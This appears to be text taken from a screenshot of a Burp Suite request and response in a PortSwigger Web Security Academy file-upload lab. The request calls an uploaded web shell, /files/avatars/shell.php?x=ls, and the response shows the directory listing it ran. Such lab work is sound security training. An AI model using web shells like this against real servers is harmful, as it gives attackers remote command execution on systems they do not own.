 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php?x=ls HTTP/2
2 Host: 0a2100d6035b507280c0764e008f00cd.web-security-academy.net
3 Cookie: session=bB5JO0fTqVpLwLM91WljeIGFeeeeirUG
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 20 Jul 2025 12:37:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 28
7
8 shell.php
9 test.php
10 test.png
11